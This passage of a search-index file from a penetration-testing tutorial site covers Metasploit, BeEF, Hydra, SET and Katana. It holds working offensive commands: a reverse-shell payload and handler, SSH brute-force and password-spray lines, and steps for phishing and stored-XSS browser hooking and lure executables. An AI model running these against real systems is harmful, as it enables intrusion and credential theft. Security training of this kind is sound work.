hash:'S:8F2D65FB5547B71C8DA3760F10960428CD307B1C6271691FC55C1F56554A;H:DC9894A01797D91D92ECA1DA66242209;T:23D1F8CAC9001F69630ED2DD8DF67DD3BE5C470B5EA97B622F757FE102D8BF14BEDC94A3CC046D10858D885DB656DC0CBF899A79CD8C76B788744844CADE54EEEB4FDEC478FB7C7CBFBBAC57BA3EF22C' jtr:raw-sha1,oracle creds add user:oracle11_epsilon hash:'S:8F2D65FB5547B71C8DA3760F10960428CD307B1C6271691FC55C1F56554A;H:DC9894A01797D91D92ECA1DA66242209;T:23D1F8CAC9001F69630ED2DD8DF67DD3BE5C470B5EA97B622F757FE102D8BF14BEDC94A3CC046D10858D885DB656DC0CBF899A79CD8C76B788744844CADE54EEEB4FDEC478FB7C7CBFBBAC57BA3EF22C' jtr:raw-sha1,oracle creds add user:oracle12c_epsilon hash:'H:DC9894A01797D91D92ECA1DA66242209;T:E3243B98974159CC24FD2C9A8B30BA62E0E83B6CA2FC7C55177C3A7F82602E3BDD17CEB9B9091CF9DAD672B8BE961A9EAC4D344BDBA878EDC5DCB5899F689EBD8DD1BE3F67BFF9813A464382381AB36B' jtr:pbkdf2,oracle12c # postgres uses username, so we can't override that here creds add user:example postgres:md5be86a79bf2043622d58d5453c47d4860 # mobile creds add user:samsungsha1 hash:D1B19A90B87FC10C304E657F37162445DAE27D16:a006983800cc3dd1 jtr:android-samsung-sha1 creds add user:androidsha1 hash:9860A48CA459D054F3FEF0F8518CF6872923DAE2:81fcb23bcadd6c5 jtr:android-sha1 creds add user:androidmd5 hash:1C0A0FDB673FBA36BEAEB078322C7393:81fcb23bcadd6c5 jtr:android-md5 # OSX creds add user:xsha_hashcat hash:1430823483d07626ef8be3fda2ff056d0dfd818dbfe47683 jtr:xsha creds add user:pbkdf2_hashcat hash:$ml$35460$93a94bd24b5de64d79a5e49fa372827e739f4d7b6975c752c9a0ff1e5cf72e05$752351df64dd2ce9dc9c64a72ad91de6581a15c19176266b44d98919dfa81f0f96cbcb20a1ffb400718c20382030f637892f776627d34e021bad4f81b7de8222 jtr:PBKDF2-HMAC-SHA512 creds add user:xsha512_hashcat hash:648742485c9b0acd786a233b2330197223118111b481abfa0ab8b3e8ede5f014fc7c523991c007db6882680b09962d16fd9c45568260531bdb34804a5e31c22b4cfeb32d jtr:xsha512 # webapps creds add user:mediawiki_hashcat hash:$B$56668501$0ce106caa70af57fd525aeaf80ef2898 jtr:mediawiki creds add user:phpass_p_hashcat hash:$P$984478476IagS59wHZvyQMArzfx58u. jtr:phpass creds add user:phpass_h_hashcat hash:$H$984478476IagS59wHZvyQMArzfx58u. jtr:phpass creds add user:atlassian_hashcat hash:{PKCS5S2}NzIyNzM0NzY3NTIwNjI3MdDDis7wPxSbSzfFqDGf7u/L00kSEnupbz36XCL0m7wa jtr:PBKDF2-HMAC-SHA1 # other creds add user:hmac_password hash:'\u003c3263520797@127.0.0.1\u003e#3f089332842764e71f8400ede97a84c9' jtr:hmac-md5 creds add user:vmware_ldap hash:'$dynamic_82$a702505b8a67b45065a6a7ff81ec6685f08d06568e478e1a7695484a934b19a28b94f58595d4de68b27771362bc2b52444a0ed03e980e11ad5e5ffa6daa9e7e1$HEX$171ada255464a439569352c60258e7c6' jtr:dynamic_82 creds add user:admin hash:'$pbkdf2-sha256$260000$Q1hzYjU5dFNMWm05QUJCTg$s.vmjGlIV0ZKV1Sp3dTdrcn/i9CTqxPZ0klve4HreeU' jtr:pbkdf2-sha256 Adding a New Hash linkTo add a new hash type to Metasploit, follow these steps:\nIdentify the Algorithm:\nAdd a new identify algorithm to framework/hashes.rb. Use external programs like hashid or hash-identifier for suggestions. Add to Spec:\nAdd the hash to the spec file framework/hashes/identify_spec.rb to ensure it works correctly. Save in JTR Format:\nEnsure the hashes are saved in the database in the JTR format. Refer to pentestmonkey for hash examples. Update Cracker Module:\nUpdate the appropriate cracker module or create a new one for the new hash type. Find Hashcat Mode:\nFind the Hashcat hash mode and add a JTR name to Hashcat mode lookup. Format Conversion:\nIf Hashcat uses a different format for the hash string, add a JTR to Hashcat hash format conversion to the formatter.\nUpdate Documentation: Update the relevant documentation and wiki with the new hash information and examples. Conclusion linkMetasploit provides extensive support for handling and cracking password hashes. By leveraging libraries like John the Ripper and Hashcat, you can effectively identify, export, and crack various hash types. Understanding and utilizing these tools within Metasploit enhances your penetration testing capabilities, allowing for more comprehensive security assessments.\n"
            }
        );
    index.add(
            {
                id:  23 ,
                href: "\/Armur-Tutorials\/docs\/beef\/beef\/hooking_we_browsers_wit_beef\/",
                title: "Hooking Web Browsers with BeEF",
                description: "Now that you know how to install and start BeEF, let’s explore how to exploit a browser by hooking into it.",
                content: "What Is Browser Exploitation? linkBrowser exploitation involves leveraging security vulnerabilities in a web browser to perform unauthorized actions. This can include a range of techniques aimed at gaining control over the browser or the system on which it’s running, or to steal sensitive information. The basic principle behind browser exploitation is that a web browser, like any software, can have flaws or vulnerabilities in its code, which may cause the browser to behave in unintended ways.\nMost current desktop and mobile browsers utilize JavaScript to deliver interactive web pages and applications. With BeEF, an attacker can exploit the widespread use of JavaScript to “hook” a browser. This allows the attacker to exploit potential vulnerabilities, execute commands, and potentially gain unauthorized access or extract sensitive information.\nHooking the Browser linkNow that you understand browser exploitation and how BeEF works by injecting a malicious JavaScript file, let’s look at an example.\nBeEF provides links to demo pages within the “Getting Started” section, which can be used to demonstrate proof of concept. In a real-world application, setting up a website or web server to serve the ‘hook.js’ code is a more practical method of tricking the victim into being hooked.\nHooking the browser can be accomplished by creating a website, adding the hook script to the header of the page, and then luring the victim to visit the site through a phishing attack. This could be done via a link sent through email, social media, or other means.\nFirst, copy the link for the advanced demo page. You must change the IP address to match that of your attacking machine. This page includes the embedded hook.js script:\n`http://10.0.2.15:3000/demos/butcher/index.html` Next, find a way for the user to click on this link. For instance, you could craft a phishing email inviting company employees to participate in a contest.\nTo disguise the original URL, use a URL shortener. Once the user clicks on the shortened link, they won’t be directed to a contest page but to the BeEF demo page. At this point, their browser is hooked, granting control to the attacker.\nBeEF Demo linkWe could further enhance this setup by creating a legitimate-looking contest form, enabling us to hook the user’s browser while simultaneously collecting information via the form. Once the user’s browser is hooked, it appears in the BeEF console.\nFrom the details pane in the BeEF console, a wealth of information is available. This includes the browser type and version, the operating system it runs on, architecture, platform information, language details, installed plugins, and much more. These insights provide ethical hackers with valuable data to assess the security posture and identify potential vulnerabilities within the target’s browser environment.\nHooking With XSS linkAnother way to hook a browser is via XSS (Cross-Site Scripting). Cross-site scripting is a vulnerability where an attacker loads JavaScript into a web application via user input. This attack could lead to the exposure of sensitive information.\nThe first step in this process is to find a website vulnerable to cross-site scripting. This will allow us to inject the malicious JavaScript into the site.\nLet’s look at how an attacker could use stored XSS and BeEF to hook a browser. This method can be very effective as it can infect many users.\nOnce you’ve found a vulnerable site, inject the ‘hook.js’ JavaScript file into an input field such as “Message” below.\n—image\u003e\nWhen the victim’s browser visits the site, it loads the file and hooks the browser, enabling us to execute various commands to launch attacks or exfiltrate data.\nCross-Site Scripting Attack with BeEF Hook link Setup: Attacker identifies a website vulnerable to XSS and creates the JavaScript BeEF hook. Injection: Attacker injects the script into an inout field of the vulnerable website. Control: The attacker issues commands from the BeEF server to control the victim’s browser. Interaction: Victim visits the compromised webpage, their browser executes the script, establishing a connection with the BeEF server. "
            }
        );
    index.add(
            {
                id:  24 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/shell_metasploit\/",
                title: "How to Use a Reverse Shell in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Reverse shells are a crucial technique in penetration testing and ethical hacking, enabling attackers to gain access to a remote machine by reversing the connection back to the attacker’s machine. This blog post provides a comprehensive guide on using reverse shells in Metasploit, detailing the process step-by-step and explaining when and why to use reverse shells.\nList of Metasploit Reverse Shells linkTo list all available reverse shells in Metasploit, use the following command:\n./msfpayload -l | grep reverse As a general rule, it’s recommended to use Meterpreter payloads because they provide extensive post-exploitation capabilities such as railgun, post modules, and various Meterpreter commands.\nWindows Common Reverse Shell linkFor Windows, the most commonly used reverse shells include:\nwindows/meterpreter/reverse_tcp windows/meterpreter/reverse_http windows/meterpreter/reverse_https The HTTP and HTTPS variants can help in evading network monitoring due to their less suspicious traffic patterns.\nLinux Common Reverse Shell linkFor Linux, the preferred reverse shells are:\nlinux/x86/meterpreter/reverse_tcp linux/x64/meterpreter/reverse_tcp Additionally, the linux/x86/shell_reverse_tcp payload has proven to be highly stable.\nWhen to Use a Reverse Shell linkConsider using a reverse shell in the following scenarios:\nThe target machine is behind a different private network. The target machine’s firewall blocks incoming connections. The payload cannot bind to the required port. You are unsure of the best option to use. When a Reverse Shell Isn’t Needed linkReverse shells might not be necessary if:\nYou can backdoor an existing service (e.g., adding a user to an SSH server). You can leave a web shell on a web server supporting server-side programming languages like PHP, ASP, or ASP.net. The target machine runs remote admin tools like VNC, Remote Desktop, or SMB. How to Set Up for a Reverse Shell During Payload Generation linkWhen generating a reverse shell payload with msfpayload or msfvenom, you need to configure:\nLHOST: The IP address to which the target machine will connect. Ensure it’s reachable by the target machine, often requiring public IP configuration and port forwarding. LPORT: The port on which the target machine will connect. For the listener configuration:\nLHOST: The IP address for the listener to bind to. LPORT: The port for the listener to bind to. Ensure the listener is started before executing the reverse shell.\nDemonstration linkStep 1: Generate the Executable Payload linkOn the attacker’s machine (Box A), generate the payload:\n./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=4444 X \u003e /tmp/iambad.exe Step 2: Copy the Executable Payload to Box B linkTransfer the payload executable to the victim’s machine (Box B).\nStep 3: Set Up the Payload Handler on Box A linkConfigure and start the payload handler on Box A:\n./msfconsole -q msf \u003e use exploit/multi/handler msf exploit(handler) \u003e set payload windows/meterpreter/reverse_tcp msf exploit(handler) \u003e set LHOST 192.168.1.123 msf exploit(handler) \u003e set LPORT 4444 msf exploit(handler) \u003e run Step 4: Execute the Malicious Executable on Box B linkOn Box B, execute the payload by double-clicking the iambad.exe file.\nStep 5: View the Meterpreter Session on Box A linkOnce the payload is executed, you should see the Meterpreter session open on Box A:\n[*] Started reverse handler on 192.168.1.123:4444 [*] Starting the payload handler... [*] Sending stage (770048 bytes) to 192.168.1.80 [*] Meterpreter session 1 opened (192.168.1.123:4444 -\u003e 192.168.1.80:1138) at 2024-06-25 19:03:43 -0500 meterpreter \u003e The meterpreter \u003e prompt indicates an active session, allowing you to interact with the target system.\nConclusion linkReverse shells are a powerful feature in Metasploit for gaining access to remote systems. By following this guide, you can effectively set up and use reverse shells for your penetration testing needs. Always ensure you have proper authorization before conducting any penetration tests.\n"
            }
        );
    index.add(
            {
                id:  25 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/hydra\/brute_force_ssh_connections\/",
                title: "How to Use Hydra to Brute-Force SSH Connections",
                description: "Learn more about Hydra",
                content: "Brute-forcing SSH connections using Hydra is a common technique in penetration testing and ethical hacking. This guide explores the practical usage of Hydra for brute-forcing SSH, focusing on various scenarios and configurations to maximize the efficiency of your attacks. Remember, this should only be used for ethical purposes, such as testing the security of your systems.\nUnderstanding SSH (Secure Shell) linkSSH (Secure Shell) is a cryptographic network protocol used for secure data communication, remote command-line login, and other secure network services between two networked computers. It ensures that the data transferred over the network is encrypted and secure, preventing eavesdropping and interception by malicious entities.\nWhat is Hydra? linkHydra is an open-source, parallelized login cracker that supports numerous protocols, including SSH. It is a versatile tool included in many penetration testing distributions like Kali Linux, allowing users to perform dictionary and brute-force attacks on various services. Hydra’s ability to test multiple combinations of usernames and passwords makes it a valuable tool for security professionals.\nPractical Usage of Hydra linkHydra can be utilized in various scenarios to test the robustness of SSH credentials. Below, we outline several common use cases and configurations.\nNote, you can use your own IP address to perform these actions\nExample 1: Brute-Forcing Both Usernames and Passwords linkTo brute-force both usernames and passwords, you can use the following command:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 4 -L: Specifies a username wordlist. -P: Specifies a password wordlist. -t: Sets the number of parallel tasks (threads) to 4. In this example, Hydra will attempt to match usernames from user.txt with passwords from pass.txt on the SSH server at 192.168.29.135.\nExample 2: Brute-Forcing Passwords linkTo brute-force passwords for a specific username, use:\nhydra -l msfadmin -P pass.txt 192.168.29.135 ssh -t 4 -l: Specifies a single username. -P: Specifies a password wordlist. This command tests the passwords from pass.txt for the username msfadmin on the target SSH server.\nExample 3: Brute-Forcing Usernames linkTo brute-force usernames for a known password:\nhydra -L user.txt -p msfadmin 192.168.29.135 ssh -t 4 -L: Specifies a username wordlist. -p: Specifies a single password. This command tests usernames from user.txt against the password msfadmin.\nUtilizing Special Flags in Hydra linkHydra provides various flags to fine-tune the brute-forcing process. Here are some examples:\nChanging the Number of Threads link hydra -L user.txt -P pass.txt 192.168.29.229 ssh -t 5 -t: Sets the number of threads to 5. Changing the Port Number link hydra -s 22 -L user.txt -P pass.txt 192.168.29.229 ssh -t 5 -s: Specifies the port number (22 in this case). Brute-Forcing a List of IPs link hydra -L user.txt -P pass.txt -M ip.txt ssh -t 4 -M: Specifies a list of IP addresses. Enabling Verbose Mode and Using -e nsr Flag linkVerbose mode provides detailed output:\nhydra -l msfadmin -P pass.txt 192.168.29.229 -V -e nsr ssh -V: Enables verbose mode. -e nsr: Tries null, same, and reversed username as passwords. Displaying Help Menu linkTo learn more about Hydra’s usage:\nhydra -h -h: Displays the help menu. Conclusion linkHydra is a powerful tool for security testing, but it must be used responsibly. Unauthorized use of brute-forcing techniques is illegal and unethical. Always ensure you have explicit permission to test the security of any system.\nBy understanding and applying these techniques, security professionals can better assess the strength of their systems and improve their overall security posture.\n"
            }
        );
    index.add(
            {
                id:  26 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/hydra\/introduction_to_hydra\/",
                title: "How to Use Hydra to Hack Passwords – Penetration Testing Tutorial",
                description: "Learn more about Hydra",
                content: "Introduction linkHydra is a powerful brute-forcing tool used by penetration testers and ethical hackers to crack passwords of network services. It can perform rapid dictionary attacks against more than 50 protocols, including Telnet, FTP, HTTP, HTTPS, SMB, databases, and several other services. Developed by the hacker group “The Hacker’s Choice,” Hydra was first released in 2000 as a proof-of-concept tool for attacking network logon services.\nUnlike sequential brute-forcing tools, Hydra is a parallelized login cracker, allowing multiple connections simultaneously, significantly reducing the time required to crack a password.\nThis section will guide you through using Hydra, covering installation, common attack types, and essential flags and options. Note: This tutorial is for educational purposes only. Always obtain permission before scanning, brute-forcing, or exploiting any system.\nHow to Install Hydra linkPre-installed Systems linkHydra comes pre-installed with Kali Linux and Parrot OS. If you are using one of these, you can start working with Hydra immediately.\nUbuntu linkUse the apt package manager to install Hydra:\n$ sudo apt install hydra macOS linkHydra is available under Homebrew:\n$ brew install hydra Windows linkIt’s recommended to use a virtual box and install Linux. Using Windows for professional penetration testing is not advisable.\nHow to Work with Hydra linkStarting with Hydra linkBegin by exploring the help command to understand Hydra’s options:\n$ hydra -h This command provides a list of flags and options available in Hydra.\nSingle Username/Password Attack linkTo perform a simple attack with known username and password:\n$ hydra -l -p Example:\nAssume you had a user named admin, and password named admin hosted at 10.10.137.50. (Make sure you have a service running at a hosted address and can connect via ssh).\n$ hydra -l admin -p admin 10.10.137.50 ssh Password Spraying Attack linkTo perform a password spray attack where you test a known password against multiple usernames (in a case where you don’t know exactly who the user is):\nCreate a file called users.txt with the following content: root admin user tech steve richard Run the password spray attack: We are going to test the password “admin”. hydra -L users.txt -p admin 10.10.137.50 ssh Dictionary Attack linkTo perform a dictionary attack using a list of passwords:\nUse the RockYou wordlist, typically found at /usr/share/wordlists/rockyou.txt on Kali Linux or on (github). Run the dictionary attack: $ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 10.10.137.50 ssh Verbosity and Debugging linkHydra can be awfully quiet when running large brute-force attacks. If we have to make sure Hydra is doing what it is expected to do, there are two flags we can use.\nThe verbosity (-v) flag will show us the login attempt for each username/password combination. This can be a bit much when there are a lot of combinations to go through, but if it is something you need, we can use the verbosity flag.\nVerbosity Flag linkTo show each login attempt:\n$ hydra -v -L users.txt -P /usr/share/wordlists/rockyou.txt 10.10.137.50 ssh Debug Flag linkTo gather more detailed information:\n$ hydra -d -L users.txt -P /usr/share/wordlists/rockyou.txt 10.10.137.50 ssh Saving Results linkTo save the results of your attack:\n$ hydra -l -p -o Additional Flags and Formats linkService Specification linkSpecify the service with the IP address:\n$ hydra -l -p ssh:// Resuming Attacks linkResume a session if Hydra exits during an attack:\n$ hydra -R Custom Ports linkSpecify custom ports if services run on non-default ports:\n$ hydra -l -p -s Attacking Multiple Hosts linkAttack multiple hosts using a file containing a list of IP addresses:\n$ hydra -l -p -M Targeted Combinations linkUse specific username/password combinations:\nCreate a file combinations.txt with the format: username1:password1 username2:password2 username3:password3 Run the command: $ hydra -C combinations.txt How to Defend Against Hydra linkStrong Passwords linkUse strong passwords to make brute-force attacks difficult.\nPassword Policies linkEnforce policies to change passwords regularly.\nLimiting Authorization Attempts linkLock accounts after a few failed login attempts to prevent brute-force attacks.\nUse Re-captcha linkImplement re-captcha to prevent automated brute-force attacks.\nSummary linkHydra is a fast, flexible network brute-forcing tool essential for penetration testing. With its modular architecture and support for parallelization, Hydra can be extended to include new protocols and services easily. Always use Hydra responsibly and ethically.\n"
            }
        );
    index.add(
            {
                id:  27 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/",
                title: "Hydra",
                description: "Hydra is an open-source password-cracking tool that specializes in performing fast, automated brute-force attacks on various network services and protocols, such as SSH, FTP, HTTP, and many others. Security professionals and penetration testers use Hydra to assess password vulnerabilities across different systems and applications by attempting a large number of password combinations in a short period. Its support for multiple protocols and extensive customization makes Hydra particularly effective in auditing network security and finding weak authentication points. Hydra’s flexibility and compatibility with numerous protocols make it a widely utilized tool in cybersecurity.",
                content: ""
            }
        );
    index.add(
            {
                id:  28 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/infectious_media_generator\/",
                title: "Infectious Media Generator",
                description: "Right now, you should have SET setup on your system. We can spin it up by running\nsudo setoolkit Infectious Media Generator linkThe Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.\nSET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using",
                content: "Right now, you should have SET setup on your system. We can spin it up by running\nsudo setoolkit Infectious Media Generator linkThe Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.\nSET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using\nGetting Started linkFrom the SET main menu, select one “Social-Engineering Attacks.” Choose three “Infectious Media Generator.”\nThere are two options inside the Infectious Media Generator, File-Format Exploits and Standard Metasploit Executable.\nFile-Format Exploits linkThis attack vector exploits vulnerabilities in popular formats like PDFs, Microsoft Office documents, and image files. Attackers craft malicious files containing embedded payloads that, when opened by unsuspecting users, exploit these vulnerabilities to gain unauthorized access to their systems.\nThe primary advantage of this approach is its stealthiness, as the malicious files often appear legitimate and are less likely to raise suspicion. Moreover, users perceive these file formats as harmless, making them more likely to be opened.\nThese are dependent on the OS version of the target system.\nStandard Metasploit Executable linkUsing the Metasploit Framework, this attack vector involves creating a standalone executable containing a malicious payload.\nWhen a user runs the executable, the payload is executed, and the attacker gains control over the target system. This approach is more straightforward than File-Format Exploits, as it doesn’t rely on exploiting specific vulnerabilities in file formats.\nHowever, it may also be more conspicuous, as users are generally more cautious when running unfamiliar executables. A successful attack using this vector often relies on strong social engineering techniques to convince the target to run the executable, such as disguising it as a software update, a useful utility, or a desirable file.\nChoosing the Standard Metasploit Executable linkYou will be asked to select the reverse shell you want to use. For this option, choose two, which is the Windows Meterpreter Reverse TCP shell. Enter the IP address and port for your listener.\nThe Social Engineering Toolkit will now create the malicious exe file, call it payload.exe, and save it to the /root/.set directory.\nYou can now rename the file to something else if you want. An attacker might change the name to something that will entice a victim to click on it, such as an update for an application.\nmv payload.exe "
            }
        );
    index.add(
            {
                id:  29 ,
                href: "\/Armur-Tutorials\/docs\/beef\/beef\/introduction_to_beef\/",
                title: "Introduction to BeEF: The Browser Exploitation Framework",
                description: "Learn more about beEF",
                content: "BeEF, the Browser Exploitation Framework, is an indispensable tool for ethical hackers aiming to identify and exploit vulnerabilities within web browsers. While many security tools concentrate on system or server-side vulnerabilities, BeEF zeroes in on the client side—specifically, the user’s web browser. This focus is crucial because, regardless of the security measures implemented on a network or operating system, vulnerabilities in a web browser can still provide a gateway for attackers to infiltrate the system.\nIn contrast to other security tools that emphasize safeguarding networks or operating systems, BeEF’s specialty lies in exposing the often-overlooked weak points within web browsers. This distinction highlights the significant threat posed by browser vulnerabilities, which can undermine the security of an entire network. Ethical hackers leverage BeEF to simulate attacks, demonstrating how a seemingly secure system can be compromised through the user’s browser.\nBeEF’s interface is designed for ease of use, featuring a web-based dashboard that facilitates the control and monitoring of “hooked” web browsers. The core of BeEF’s functionality is the “hook.js” JavaScript file. Once this file is loaded by a target’s browser, it establishes a communication channel with the BeEF server, enabling the collection of extensive data about the browser environment. This includes browser type, version, installed plugins, and other critical information that can be used to identify potential vulnerabilities.\nFor ethical hackers, BeEF offers several distinct advantages. Firstly, it enables in-depth browser analysis, providing detailed insights into the hooked browsers. Information such as the browser type, version, installed plugins, and cookies can be invaluable for assessing security postures. Moreover, BeEF’s numerous command modules facilitate a range of client-side exploitation techniques. These modules can perform tasks such as stealing cookies, conducting social engineering attacks, and launching network attacks, among others.\nAdditionally, BeEF excels in simulating real-world attack scenarios, allowing organizations to better understand their risk exposures. By mimicking the tactics of malicious hackers, ethical hackers can use BeEF to test and improve their defenses. BeEF also offers the capability for persistent access, maintaining control over a hooked browser even if the IP address changes, thus providing ongoing access for further exploitation. Finally, BeEF’s user-friendly web-based interface simplifies the management of hooked browsers and execution of command modules, making it a powerful yet accessible tool for ethical hacking.\nGetting and Installing beEF linkYou can install beEF by running the commands:\nsudo apt update sudo apt install beef-xss Starting beEF linkOnce beEF is installed, you can run it by:\nsudo beef-xss When running the program for the first time, you will be prompted to change the default password for the ‘beef’ user.\nOnce you change the password, BeEF will start loading, and you will be presented with both the WebUI address and the hook script for hook.js.\nBeEF should open the browser for you, and you will need to log in as the user ‘beef’ with the new password you set up before entering the program.\nExploring the Different Sections within BeEF linkHooked Browsers linkThis section displays a list of all currently hooked browsers. Each browser entry includes details such as the IP address, browser name, and operating system. Initially, this section will be empty as no browsers are hooked.\nGetting Started linkThe Getting Started section offers guidance on utilizing the BeEF framework. It provides instructions on how to hook a browser and use the available command modules effectively.\nLogs linkThe Logs section records BeEF activity, including interactions with target browsers, commands sent, responses received, and any errors or important system messages. This log is crucial for tracking the framework’s operations and troubleshooting issues.\nZombies linkIn BeEF terminology, a “zombie” refers to a hooked browser under the control of the BeEF server. The Zombies section lists these browsers and enables interaction with them. Like the Hooked Browsers section, it will initially be empty until browsers are hooked.\nBasic linkThis view presents basic information about the hooked browser, such as its IP address, browser type, and operating system. From this view, you can also utilize available command modules to interact with the hooked browser.\nRequester linkThe Requester view allows you to manually craft and send HTTP requests from the hooked browser. This feature is useful for exploring websites or web applications from the hooked browser’s perspective, testing access controls, or conducting other manual testing tasks.\nOnce a browser is hooked, the Hooked Browsers and Zombies sections will populate with information, enabling you to interact with the hooked browsers using the BeEF command modules.\n"
            }
        );
    index.add(
            {
                id:  30 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/running_modules_using_metasploit\/",
                title: "Introduction to Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Assuming you now have Metasploit installed, run the msfconsole command to open Metasploit:\nFinding Modules linkMetasploit is based around the concept of modules. The most commonly used module types are:\nAuxiliary - Auxiliary modules do not exploit a target, but can perform data gathering or administrative tasks Exploit - Exploit modules leverage vulnerabilities in a manner that allows the framework to execute arbitrary code on the target host Payloads - Arbitrary code that can be executed on a remote target to perform a task, such as creating users, opening shells, etc Post - Post modules are used after a machine has been compromised. They perform useful tasks such as gathering, collecting, or enumerating data from a session. You can use the search command to search for modules:\nsearch type:auxiliary http html title tag You can use a Metasploit module by specifying the full module name. The prompt will be updated to indicate the currently active module:\nExample:\nuse auxiliary/scanner/http/title Each module offers configurable options which can be viewed with the show options, or aliased options, command:\nshow options To set a module option, use the set command. We will set the RHOST option - which represents the target host(s) that the module will run against:\nset RHOSTS google.com The run command will run the module against the target, showing the target’s HTTP title:\nWe can also run modules with options set as part of the run command. For instance, setting both RHOSTS and enabling HttpTrace functionality:\nrun rhosts=google.com httptrace=true There is quite a lot of information on the output and you can scroll more to see it.\nRunning exploit modules linkExploit modules require a vulnerable target. It is recommended to set up your own local test environment to run modules against. For instance in a Virtual Machine, or with Docker. There are multiple pre-built vulnerable test environments including:\nMetasploitable2 Metasploitable3 For instance - targeting a vulnerable Metasploitable2 VM and using the unix/misc/distcc_exec module:\nuse unix/misc/distcc_exec Exploit modules will generally at a minimum require the following options to be set:\nRHOST - The remote target host address LHOST - The listen address. Important This may need to be set to your tun0 IP address or similar, if you are connecting to your target over a VPN PAYLOAD - The code to be executed after an exploit is successful. For instance creating a user, or a Metasploit session. Often this can be left as the default value, but may sometimes require configuration Each module offers configurable options which can be viewed with the show options, or aliased options, command:\nFor this scenario you can manually set each of the required option values (RHOST, LHOST, and optionally PAYLOAD):\nset rhost =\u003e 192.168.123.133 set lhost 192.168.123.1 set payload cmd/unix/reverse The run command will run the module against the target, there is also an aliased exploit command which will perform the same action:\nrun You have now learnt how to find and run modules in Metasploit, as well as how to make some custom configurations.\n"
            }
        );
    index.add(
            {
                id:  31 ,
                href: "\/Armur-Tutorials\/docs\/john-the-ripper\/",
                title: "John The Ripper",
                description: "John the Ripper, often referred to as 'John' is a highly popular password-cracking tool designed for both Unix-based and Windows systems. It specializes in identifying weak passwords by performing dictionary attacks, brute-force attacks, and hybrid approaches, making it adaptable for various types of password formats. John’s modular design supports a broad range of password hash types, including DES, MD5, and Blowfish, which enhances its versatility. Frequently used in forensic investigations and penetration testing, John the Ripper helps security professionals understand and strengthen system defenses by exposing weak password practices.",
                content: ""
            }
        );
    index.add(
            {
                id:  32 ,
                href: "\/Armur-Tutorials\/docs\/katana\/",
                title: "Katana",
                description: "Katana is an open-source web application security scanner that automates the process of identifying vulnerabilities in web applications. It was created by Project Discovery, a security company that specializes in vulnerability assessment and penetration testing.\nThe tool is designed to be fast, efficient, and easy to use, making it a popular choice among security professionals and developers alike. It is written in Go, a programming language known for its performance and concurrency, which makes Katana a powerful and efficient tool for scanning large web applications.",
                content: ""
            }
        );
    index.add(
            {
                id:  33 ,
                href: "\/Armur-Tutorials\/docs\/katana\/katana\/introduction_to_katana\/",
                title: "Katana: The CLI web crawler",
                description: "Learn what Katana is and how to use it",
                content: "Introduction linkKatana is a command-line interface (CLI) web crawling tool developed in Golang, designed to gather information and endpoints from websites. One of Katana’s standout features is its capability to utilize headless browsing for crawling applications.\nThis enables it to effectively crawl single-page applications (SPAs) built with technologies like JavaScript, Angular, or React, which are increasingly common but challenging to crawl with traditional tools. By employing headless browsing, Katana can more efficiently access and gather information from these applications.\nKatana is crafted to be CLI-friendly, fast, and efficient, with a straightforward output format, making it an appealing choice for integration into automation pipelines. Additionally, regular updates and maintenance ensure that Katana remains a valuable and indispensable tool in your hacker toolkit for years to come.\nUnderstanding Web Crawling linkA web crawler, also known as a spider or bot, systematically browses the Web, typically for the purpose of indexing. A web crawler operates by automating the process of exploring a website, much like a user clicking every link and button. It discovers paths, scripts, and other resources, creating a comprehensive map of the web application’s structure and content.\nIn cybersecurity, web application indexing through crawling is a critical step in understanding and securing a system. By thoroughly mapping an application, security teams can:\nIdentify potentially vulnerable endpoints Discover hidden or undocumented features Detect inconsistencies in access controls Uncover information leakage Assess the overall attack surface of the application As web applications become increasingly complex, using crawling tools like Katana becomes essential for maintaining a comprehensive and up-to-date understanding of a web application’s structure and potential security implications.\nInstalling Katana linkMake sure you have golang installed on your system and run the following command:\ngo install github.com/projectdiscovery/katana/cmd/katana@latest You can verify your installation by running:\nkatana Running Katana linkkatana requires url or endpoint to crawl and accepts single or multiple inputs.\nInput URL can be provided using -u option, and multiple values can be provided using comma-separated input, similarly file input is supported using -list option and additionally piped input (stdin) is also supported.\nLet’s try it using url input:\nkatana -u https://example.com or use STDIN (piped) Input like:\necho example.com | katana If there are multiple urls you want to crawl, you can create a list by running:\necho \"example.com\" \u003e\u003e lists.txt echo \"google.com\" \u003e\u003e lists.txt Now, if you do:\ncat lists.txt you should get:\nexample.com google.com Now run\nkatana -list lists.txt Crawling Modes linkKatana offers two primary crawling modes to suit different web application structures and crawling needs. The Standard Mode is optimized for speed and simplicity, ideal for traditional web applications.\nThe Headless Mode provides a more comprehensive crawl, mimicking a real browser environment, which is particularly useful for modern, JavaScript-heavy web applications. This dual-mode approach allows users to balance between speed and thoroughness based on their specific requirements.\nStandard Mode link Uses the standard Go HTTP library for handling requests/responses Faster due to lack of browser overhead Analyzes HTTP response bodies without JavaScript or DOM rendering May miss endpoints in complex web applications that rely on browser-specific events Headless Mode link Uses headless browser calls to handle HTTP requests/responses Advantages: HTTP fingerprint (TLS and user agent) identifies as a legitimate browser Better coverage by analyzing both raw and browser-rendered responses Enable with -headless option Additional headless options: -sc or -system-chrome: Use locally installed Chrome -sb or -show-browser: Display the browser on screen -ho or -headless-options: Add custom Chrome options -nos or -no-sandbox: Run Chrome without sandbox (useful for root users) -cdd or -chrome-data-dir: Specify Chrome data directory -scp or -system-chrome-path: Use a specific Chrome installation -noi or -no-incognito: Disable incognito mode Scope Control linkScope control in Katana provides users with fine-grained control over the crawling process. It allows for precise definition of what should and should not be crawled, preventing the crawler from venturing into unintended territories.\nThis feature is crucial for maintaining focus on the 